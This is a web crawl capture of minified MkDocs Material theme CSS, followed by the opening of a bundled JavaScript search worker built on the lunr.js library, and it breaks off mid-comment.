summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{display:inline-flex;height:1.125em;vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:1.125em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color);display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;padding-right:.5882352941em}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.9375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.42Z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-accent-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-accent-fg-color)}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.9375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-accent-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){background-color:var(--md-accent-fg-color--transparent)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color)}.mermaid{line-height:normal;margin:1em 0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.y1ng.org/assets/javascripts/workers/search.dfff1995.min.js
body_size: 11637
content:
"use strict";(()=>{var xe=Object.create;var U=Object.defineProperty,ve=Object.defineProperties,Se=Object.getOwnPropertyDescriptor,Te=Object.getOwnPropertyDescriptors,Qe=Object.getOwnPropertyNames,Y=Object.getOwnPropertySymbols,Ee=Object.getPrototypeOf,X=Object.prototype.hasOwnProperty,be=Object.prototype.propertyIsEnumerable;var Z=Math.pow,J=(t,e,r)=>e in t?U(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,A=(t,e)=>{for(var r in e||(e={}))X.call(e,r)&&J(t,r,e[r]);if(Y)for(var r of Y(e))be.call(e,r)&&J(t,r,e[r]);return t},G=(t,e)=>ve(t,Te(e));var Le=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var we=(t,e,r,n)=>{if(e&&typeof e=="object"||typeof e=="function")for(let i of Qe(e))!X.call(t,i)&&i!==r&&U(t,i,{get:()=>e[i],enumerable:!(n=Se(e,i))||n.enumerable});return t};var Pe=(t,e,r)=>(r=t!=null?xe(Ee(t)):{},we(e||!t||!t.__esModule?U(r,"default",{value:t,enumerable:!0}):r,t));var B=(t,e,r)=>new Promise((n,i)=>{var s=u=>{try{a(r.next(u))}catch(c){i(c)}},o=u=>{try{a(r.throw(u))}catch(c){i(c)}},a=u=>u.done?n(u.value):Promise.resolve(u.value).then(s,o);a((r=r.apply(t,e)).next())});var te=Le((K,ee)=>{/**
 * lunr - http://lunrjs.com - A bit like Solr, but much smaller and not as bright - 2.3.9
 * Copyright (C) 2020 Oliver Nightingale
 * @license MIT
 */(function(){var t=function(e){var r=new t.Builder;return r.pipeline.add(t.trimmer,t.stopWordFilter,t.stemmer),r.searchPipeline.add(t.stemmer),e.call(r,r),r.build()};t.version="2.3.9";/*!
 * lunr.utils
 * Copyright (C) 2020 Oliver Nightingale
